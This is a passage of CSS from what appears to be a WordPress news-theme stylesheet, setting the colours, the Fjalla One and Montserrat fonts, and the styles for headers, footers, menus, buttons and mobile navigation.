    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #0a0a0a;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #0a0a0a;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(10, 10, 10, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #0a0a0a;
    }

    
    .post .td-post-header .entry-title {
        color: #ca6428;
    }
    .td_module_15 .entry-title a {
        color: #ca6428;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #e3af2e;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #606060;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ca6428;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Fjalla One";
	font-size:18px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Fjalla One";
	font-size:18px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .td-post-date .entry-date {
        font-family:"Fjalla One";
	font-size:16px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        text-transform:capitalize;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Fjalla One";
	font-size:18px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Montserrat;
	font-size:10px;
	line-height:54px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Montserrat;
	font-size:10px;
	font-weight:600;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Fjalla One";
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Fjalla One";
	font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 54px;
    }
    
    
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Fjalla One";
	font-size:14px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Fjalla One";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Fjalla One";
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Fjalla One";
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:"Fjalla One";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:Montserrat;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Montserrat;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Montserrat;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Montserrat;
	
    }
    
    .td-post-content li {
        font-family:Montserrat;
	
    }
    
    .td-post-content h1 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h2 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h3 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h4 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h5 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h6 {
        font-family:Montserrat;
	
    }
    
    
    
    .post .td-category a {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Montserrat;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Montserrat;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Montserrat;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Montserrat;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Montserrat;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Montserrat;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Montserrat;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Montserrat;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Fjalla One";
	
    }
    
    .post .td-post-share-title {
        font-family:Montserrat;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Montserrat;
	
    }


    
	.footer-text-wrap {
		font-family:"Fjalla One";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Fjalla One";
	font-size:14px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Fjalla One";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Montserrat;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Montserrat;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Montserrat;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Montserrat;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Montserrat;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Montserrat;
	
	}
	
    .category .td-category a {
    	font-family:Montserrat;
	
    }
    

    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #ca6428;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #ca6428;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #ca6428;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #ca6428;
        -moz-box-shadow: 0 2px 16px #ca6428;
        box-shadow: 0 2px 16px #ca6428;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #ca6428;
        -moz-box-shadow: 0 4px 26px #ca6428;
        box-shadow: 0 4px 26px #ca6428;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #ca6428;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #ca6428;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #ca6428;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #ca6428;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #ca6428;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #ca6428;
        -moz-box-shadow: 0 2px 16px #ca6428;
        box-shadow: 0 2px 16px #ca6428;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #ca6428;
        -moz-box-shadow: 0 4px 26px #ca6428;
        box-shadow: 0 4px 26px #ca6428;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #ca6428;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #ca6428;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ca6428;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ca6428 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ca6428 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ca6428;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ca6428;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ca6428 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ca6428;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ca6428 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ca6428;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ca6428 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ca6428 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ca6428;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ca6428 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ca6428;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ca6428;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(202, 100, 40, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ca6428 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.81) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.81)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.81) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.81) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.81) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.81) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.81)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e3af2e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #ca6428;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #ca6428;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #ca6428 !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #ca6428;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #606060;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ca6428;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Fjalla One";
	font-size:16px;
	font-weight:300;
	text-transform:none;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Fjalla One";
	font-size:17px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Fjalla One";
	font-size:22px;
	line-height:25px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Fjalla One";
	font-size:22px;
	line-height:25px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        text-transform:capitalize;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        text-transform:capitalize;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Fjalla One";
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Fjalla One";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Montserrat;
	font-weight:100;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Fjalla One";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Fjalla One";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Fjalla One";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Fjalla One";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Fjalla One";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Fjalla One";
	
    }



	
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button {
        color: #222222;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff7777;
    }
    
    .mfp-content .td-login-button:active,
